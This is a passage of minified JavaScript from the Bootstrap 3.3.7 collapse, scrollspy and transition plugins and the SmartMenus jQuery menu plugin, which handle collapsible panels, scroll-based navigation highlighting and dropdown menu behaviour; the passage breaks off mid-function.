o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.7",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,
this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);
(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(jQuery)})(function($){function initMouseDetection(t){var e=".smartmenus_mouse";if(mouseDetectionEnabled||t)mouseDetectionEnabled&&t&&($(document).unbind(e),mouseDetectionEnabled=!1);else{var i=!0,s=null;$(document).bind(getEventsNS([["mousemove",function(t){var e={x:t.pageX,y:t.pageY,timeStamp:(new Date).getTime()};if(s){var o=Math.abs(s.x-e.x),a=Math.abs(s.y-e.y);if((o>0||a>0)&&2>=o&&2>=a&&300>=e.timeStamp-s.timeStamp&&(mouse=!0,i)){var n=$(t.target).closest("a");n.is("a")&&$.each(menuTrees,function(){return $.contains(this.$root[0],n[0])?(this.itemEnter({currentTarget:n[0]}),!1):void 0}),i=!1}}s=e}],[touchEvents?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut",function(t){isTouchEvent(t.originalEvent)&&(mouse=!1)}]],e)),mouseDetectionEnabled=!0}}function isTouchEvent(t){return!/^(4|mouse)$/.test(t.pointerType)}function getEventsNS(t,e){e||(e="");var i={};return $.each(t,function(t,s){i[s[0].split(" ").join(e+" ")+e]=s[1]}),i}var menuTrees=[],IE=!!window.createPopup,mouse=!1,touchEvents="ontouchstart"in window,mouseDetectionEnabled=!1,requestAnimationFrame=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},cancelAnimationFrame=window.cancelAnimationFrame||function(t){clearTimeout(t)};return $.SmartMenus=function(t,e){this.$root=$(t),this.opts=e,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in t.style||"webkitPerspective"in t.style,this.wasCollapsible=!1,this.init()},$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll()})},destroy:function(){for(;menuTrees.length;)menuTrees[0].destroy();initMouseDetection(!0)},prototype:{init:function(t){var e=this;if(!t){menuTrees.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var i=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).bind(getEventsNS([["mouseover focusin",$.proxy(this.rootOver,this)],["mouseout focusout",$.proxy(this.rootOut,this)],["keydown",$.proxy(this.rootKeyDown,this)]],i)).delegate("a",getEventsNS([["mouseenter",$.proxy(this.itemEnter,this)],["mouseleave",$.proxy(this.itemLeave,this)],["mousedown",$.proxy(this.itemDown,this)],["focus",$.proxy(this.itemFocus,this)],["blur",$.proxy(this.itemBlur,this)],["click",$.proxy(this.itemClick,this)]],i)),i+=this.rootId,this.opts.hideOnClick&&$(document).bind(getEventsNS([["touchstart",$.proxy(this.docTouchStart,this)],["touchmove",$.proxy(this.docTouchMove,this)],["touchend",$.proxy(this.docTouchEnd,this)],["click",$.proxy(this.docClick,this)]],i)),$(window).bind(getEventsNS([["resize orientationchange",$.proxy(this.winResize,this)]],i)),this.opts.subIndicators&&(this.$subArrow=$("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),initMouseDetection()}if(this.$firstSub=this.$root.find("ul").each(function(){e.menuInit($(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var s=/(index|default)\.[^#\?\/]*/i,o=/#.*/,a=window.location.href.replace(s,""),n=a.replace(o,"");this.$root.find("a").each(function(){var t=this.href.replace(s,""),i=$(this);(t==a||t==n)&&(i.addClass("current"),e.opts.markCurrentTree&&i.parentsUntil("[data-smartmenus-id]","ul").each(function(){$(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(t){if(!t){var e=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").unbind(e).undelegate(e),e+=this.rootId,$(document).unbind(e),$(window).unbind(e),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var i=this;this.$root.find("ul").each(function(){var t=$(this);t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.dataSM("shown-before")&&((i.opts.subMenusMinWidth||i.opts.subMenusMaxWidth)&&t.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(t.attr("id")||"").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("ie-shim").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var t=$(this);0==t.attr("id").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),t||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),menuTrees.splice($.inArray(this,menuTrees),1))},disable:function(t){if(!this.disabled){if(this.menuHideAll(),!t&&!this.opts.isPopup&&this.$root.is(":visible")){var e=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:e.top,left:e.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(t){return this.$touchScrollingSub?(this.$touchScrollingSub=null,void 0):((this.visibleSubMenus.length&&!$.contains(this.$root[0],t.target)||$(t.target).is("a"))&&this.menuHideAll(),void 0)},docTouchEnd:function(){if(this.lastTouch){if(!(!this.visibleSubMenus.length||void 0!==this.lastTouch.x2&&this.lastTouch.x1!=this.lastTouch.x2||void 0!==this.lastTouch.y2&&this.lastTouch.y1!=this.lastTouch.y2||this.lastTouch.target&&$.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var t=this;this.hideTimeout=setTimeout(function(){t.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(t){if(this.lastTouch){var e=t.originalEvent.touches[0];this.lastTouch.x2=e.pageX,this.lastTouch.y2=e.pageY}},docTouchStart:function(t){var e=t.originalEvent.touches[0];this.lastTouch={x1:e.pageX,y1:e.pageY,target:e.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(t){for(var e=$(t).closest("ul");e.dataSM("in-mega");)e=e.parent().closest("ul");return e[0]||null},getHeight:function(t){return this.getOffset(t,!0)},getOffset:function(t,e){var i;"none"==t.css("display")&&(i={position:t[0].style.position,visibility:t[0].style.visibility},t.css({position:"absolute",visibility:"hidden"}).show());var s=t[0].getBoundingClientRect&&t[0].getBoundingClientRect(),o=s&&(e?s.height||s.bottom-s.top:s.width||s.right-s.left);return o||0===o||(o=e?t[0].offsetHeight:t[0].offsetWidth),i&&t.hide().css(i),o},getStartZIndex:function(t){var e=parseInt(this[t?"$root":"$firstSub"].css("z-index"));return!t&&isNaN(e)&&(e=parseInt(this.$root.css("z-index"))),isNaN(e)?1:e},getTouchPoint:function(t){return t.touches&&t.touches[0]||t.changedTouches&&t.changedTouches[0]||t},getViewport:function(t){var e=t?"Height":"Width",i=document.documentElement["client"+e],s=window["inner"+e];return s&&(i=Math.min(i,s)),i},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(t){return this.getOffset(t)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(t){return this.handleEvents()&&!this.isLinkInMegaMenu(t)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"block"==this.$firstLink.css("display")},isFixed:function(){var t="fixed"==this.$root.css("position");return t||this.$root.parentsUntil("body").each(function(){return"fixed"==$(this).css("position")?(t=!0,!1):void 0}),t},isLinkInMegaMenu:function(t){return $(this.getClosestMenu(t[0])).hasClass("mega-menu")},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(t,e){var i=t.closest("ul"),s=i.dataSM("level");if(s>1&&(!this.activatedItems[s-2]||this.activatedItems[s-2][0]!=i.dataSM("parent-a")[0])){var o=this;$(i.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(i).each(function(){o.itemActivate($(this).dataSM("parent-a"))})}if((!this.isCollapsible()||e)&&this.menuHideSubMenus(this.activatedItems[s-1]&&this.activatedItems[s-1][0]==t[0]?s:s-1),this.activatedItems[s-1]=t,this.$root.triggerHandler("activate.smapi",t[0])!==!1){var a=t.dataSM("sub");a&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(a)}},itemBlur:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&this.$root.triggerHandler("blur.smapi",e[0])},itemClick:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==e.closest("ul")[0])return this.$touchScrollingSub=null,t.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",e[0])===!1)return!1;var i=$(t.target).is("span.sub-arrow"),s=e.dataSM("sub"),o=s?2==s.dataSM("level"):!1;if(s&&!s.is(":visible")){if(this.opts.showOnClick&&o&&(this.clickActivated=!0),this.itemActivate(e),s.is(":visible"))return this.focusActivated=!0,!1}else if(this.isCollapsible()&&i)return this.itemActivate(e),this.menuHide(s),!1;return this.opts.showOnClick&&o||e.hasClass("disabled")||this.$root.triggerHandler("select.smapi",e[0])===!1?!1:void 0}},itemDown:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&e.dataSM("mousedown",!0)},itemEnter:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var i=this;this.showTimeout=setTimeout(function(){i.itemActivate(e)},this.opts.showOnClick&&1==e.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",e[0])}},itemFocus:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(!this.focusActivated||this.isTouchMode()&&e.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==e[0]||this.itemActivate(e,!0),this.$root.triggerHandler("focus.smapi",e[0]))},itemLeave:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(this.isTouchMode()||(e[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),e.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",e[0]))},menuHide:function(t){if(this.$root.triggerHandler("beforehide.smapi",t[0])!==!1&&(t.stop(!0,!0),"none"!=t.css("display"))){var e=function(){t.css("z-index","")};this.isCollapsible()?this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,t,e):t.hide(this.opts.collapsibleHideDuration,e):this.opts.hideFunction?this.opts.hideFunction.call(this,t,e):t.hide(this.opts.hideDuration,e),t.dataSM("ie-shim")&&t.dataSM("ie-shim").remove().css({"-webkit-transform":"",transform:""}),t.dataSM("scroll")&&(this.menuScrollStop(t),t.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).unbind(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),t.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),t.attr({"aria-expanded":"false","aria-hidden":"true"});var i=t.dataSM("level");this.activatedItems.splice(i-1,1),this.visibleSubMenus.splice($.inArray(t,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",t[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var t=this.opts.isPopup?1:0,e=this.visibleSubMenus.length-1;e>=t;e--)this.menuHide(this.visibleSubMenus[e]);this.opts.isPopup&&(this.$root.stop(!0,!0),this.$root.is(":visible")&&(this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").remove())),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(t){for(var e=this.activatedItems.length-1;e>=t;e--){var i=this.activatedItems[e].dataSM("sub");i&&this.menuHide(i)}},menuIframeShim:function(t){IE&&this.opts.overlapControlsInIE&&!t.dataSM("ie-shim")&&t.dataSM("ie-shim",$("<iframe/>").attr({src:"javascript:0",tabindex:-9}).css({position:"absolute",top:"auto",left:"0",opacity:0,border:"0"}))},menuInit:function(t){if(!t.dataSM("in-mega")){t.hasClass("mega-menu")&&t.find("ul").dataSM("in-mega",!0);for(var e=2,i=t[0];(i=i.parentNode.parentNode)!=this.$root[0];)e++;var s=t.prevAll("a").eq(-1);s.length||(s=t.prevAll().find("a").eq(-1)),s.addClass("has-submenu").dataSM("sub",t),t.dataSM("parent-a",s).dataSM("level",e).parent().dataSM("sub",t);var o=s.attr("id")||this.accessIdPrefix+ ++this.idInc,a=t.attr("id")||this.accessIdPrefix+ ++this.idInc;s.attr({id:o,"aria-haspopup":"true","aria-controls":a,"aria-expanded":"false"}),t.attr({id:a,role:"group","aria-hidden":"true","aria-labelledby":o,"aria-expanded":"false"}),this.opts.subIndicators&&s[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(t){var e,i,s=t.dataSM("parent-a"),o=s.closest("li"),a=o.parent(),n=t.dataSM("level"),r=this.getWidth(t),h=this.getHeight(t),u=s.offset(),l=u.left,c=u.top,d=this.getWidth(s),m=this.getHeight(s),p=$(window),f=p.scrollLeft(),v=p.scrollTop(),S=this.getViewportWidth(),b=this.getViewportHeight(),g=a.parent().is("[data-sm-horizontal-sub]")||2==n&&!a.hasClass("sm-vertical"),M=this.opts.rightToLeftSubMenus&&!o.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&o.is("[data-sm-reverse]"),w=2==n?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,T=2==n?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(g?(e=M?d-r-w:w,i=this.opts.bottomToTopSubMenus?-h-T:m+T):(e=M?w-r:d-w,i=this.opts.bottomToTopSubMenus?m-T-h:T),this.opts.keepInViewport){var y=l+e,I=c+i;if(M&&f>y?e=g?f-y+e:d-w:!M&&y+r>f+S&&(e=g?f+S-r-y+e:w-r),g||(b>h&&I+h>v+b?i+=v+b-h-I:(h>=b||v>I)&&(i+=v-I)),g&&(I+h>v+b+.49||v>I)||!g&&h>b+.49){var x=this;t.dataSM("scroll-arrows")||t.dataSM("scroll-arrows",$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).bind({mouseenter:function(){t.dataSM("scroll").up=$(this).hasClass("scroll-up"),x.menuScroll(t)},mouseleave:function(e){x.menuScrollStop(t),x.menuScrollOut(t,e)},"mousewheel DOMMouseScroll":function(t){t.preventDefault()}}).insertAfter(t));var C=".smartmenus_scroll";t.dataSM("scroll",{y:this.cssTransforms3d?0:i-m,step:1,itemH:m,subH:h,arrowDownH:this.getHeight(t.dataSM("scroll-arrows").eq(1))}).bind(getEventsNS([["mouseover",function(e){x.menuScrollOver(t,e)}],["mouseout",function(e){x.menuScrollOut(t,e)}],["mousewheel DOMMouseScroll",function(e){x.menuScrollMousewheel(t,e)}]],C)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:e+(parseInt(t.css("border-left-width"))||0),width:r-(parseInt(t.css("border-left-width"))||0)-(parseInt(t.css("border-right-width"))||0),zIndex:t.css("z-index")}).eq(g&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()&&t.css({"touch-action":"none","-ms-touch-action":"none"}).bind(getEventsNS([[touchEvents?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp",function(e){x.menuScrollTouch(t,e)}]],C))}}t.css({top:"auto",left:"0",marginLeft:e,marginTop:i-m}),this.menuIframeShim(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").css({zIndex:t.css("z-index"),width:r,height:h,marginLeft:e,marginTop:i-m})},menuScroll:function(t,e,i){var s,o=t.dataSM("scroll"),a=t.dataSM("scroll-arrows"),n=o.up?o.upEnd:o.downEnd;if(!e&&o.momentum){if(o.momentum*=.92,s=o.momentum,.5>s)return this.menuScrollStop(t),void 0}else s=i||(e||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(o.step));var r=t.dataSM("level");if(this.activatedItems[r-1]&&this.activatedItems[r-1].dataSM("sub")&&this.activatedItems[r-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(r-1),o.y=o.up&&o.y>=n||!o.up&&n>=o.y?o.y:Math.abs(n-o.y)>s?o.y+(o.up?s:-s):n,t.add(t.dataSM("ie-shim")).css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+o.y+"px, 0)",transform:"translate3d(0, "+o.y+"px, 0)"}:{marginTop:o.y}),mouse&&(o.up&&o.y>o.downEnd||!o.up&&o.y<o.upEnd)&&a.eq(o.up?1:0).show(),o.y==n)mouse&&a.eq(o.up?0:1).hide(),this.menuScrollStop(t);else if(!e){this.opts.scrollAccelerate&&o.step<this.opts.scrollStep&&(o.step+=.2);var h=this;this.scrollTimeout=requestAnimationFrame(function(){h.menuScroll(t)})}},menuScrollMousewheel:function(t,e){if(this.getClosestMenu(e.target)==t[0]){e=e.originalEvent;var i=(e.wheelDelta||-e.detail)>0;t.dataSM("scroll-arrows").eq(i?0:1).is(":visible")&&(t.dataSM("scroll").up=i,this.menuScroll(t,!0))}e.preventDefault()},menuScrollOut:function(t,e){mouse&&(/^scroll-(up|down)/.test((e.relatedTarget||"").className)||(t[0]==e.relatedTarget||$.contains(t[0],e.relatedTarget))&&this.getClosestMenu(e.relatedTarget)==t[0]||t.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(t,e){if(mouse&&!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==t[0]){this.menuScrollRefreshData(t);var i=t.dataSM("scroll"),s=$(window).scrollTop()-t.dataSM("parent-a").offset().top-i.itemH;t.dataSM("scroll-arrows").eq(0).css("margin-top",s).end().eq(1).css("margin-top",s+this.getViewportHeight()-i.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(t){var e=t.dataSM("scroll"),i=$(window).scrollTop()-t.dataSM("parent-a").offset().top-e.itemH;this.cssTransforms3d&&(i=-(parseFloat(t.css("margin-top"))-i)),$.extend(e,{upEnd:i,downEnd:i+this.getViewportHeight()-e.subH})},menuScrollStop:function(t){return this.scrollTimeout?(cancelAnimationFrame(this.scrollTimeout),this.scrollTimeout=0,t.dataSM("scroll").step=1,!0):void 0},menuScrollTouch:function(t,e){if(e=e.originalEvent,isTouchEvent(e)){var i=this.getTouchPoint(e);if(this.getClosestMenu(i.target)==t[0]){var s=t.dataSM("scroll");if(/(start|down)$/i.test(e.type))this.menuScrollStop(t)?(e.preventDefault(),this.$touchScrollingSub=t):this.$touchScrollingSub=null,this.menuScrollRefreshData(t),$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp});else if(/move$/i.test(e.type)){var o=void 0!==s.touchY?s.touchY:s.touchStartY;if(void 0!==o&&o!=i.pageY){this.$touchScrollingSub=t;var a=i.pageY>o;void 0!==s.up&&s.up!=a&&$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp}),$.extend(s,{up:a,touchY:i.pageY}),this.menuScroll(t,!0,Math.abs(i.pageY-o))}e.preventDefault()}else void 0!==s.touchY&&((s.momentum=15*Math.pow(Math.abs(i.pageY-s.touchStartY)/(e.timeStamp-s.touchStartTime),2))&&(this.menuScrollStop(t),this.menuScroll(t),e.preventDefault()),delete s.touchY)}}},menuShow:function(t){if((t.dataSM("beforefirstshowfired")||(t.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",t[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",t[0])!==!1&&(t.dataSM("shown-before",!0).stop(!0,!0),!t.is(":visible"))){var e=t.dataSM("parent-a");if((this.opts.keepHighlighted||this.isCollapsible())&&e.addClass("highlighted"),this.isCollapsible())t.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(t.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(t.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&t.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var i=this.getWidth(t);t.css("max-width",this.opts.subMenusMaxWidth),i>this.getWidth(t)&&t.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").insertBefore(t)}var s=function(){t.css("overflow","")};this.isCollapsible()?this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,t,s):t.show(this.opts.collapsibleShowDuration,s):this.opts.showFunction?this.opts.showFunction.call(this,t,s):t.show(this.opts.showDuration,s),e.attr("aria-expanded","true"),t.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(t),this.$root.triggerHandler("show.smapi",t[0])}},popupHide:function(t){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},t?1:this.opts.hideTimeout)},popupShow:function(t,e){if(!this.opts.isPopup)return alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.'),void 0;if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0).stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:t,top:e}),this.menuIframeShim(this.$root),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").css({zIndex:this.$root.css("z-index"),width:this.getWidth(this.$root),height:this.getHeight(this.$root),left:t,top:e}).insertBefore(this.$root);var i=this,s=function(){i.$root.css("overflow","")};this.opts.showFunction?this.opts.showFunction.call(this,this.$root,s):this.$root.show(this.opts.showDuration,s),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(t){if(this.handleEvents())switch(t.keyCode){case 27:var e=this.activatedItems[0];if(e){this.menuHideAll(),e[0].focus();var i=e.dataSM("sub");i&&this.menuHide(i)}break;case 32:var s=$(t.target);if(s.is("a")&&this.handleItemEvents(s)){var 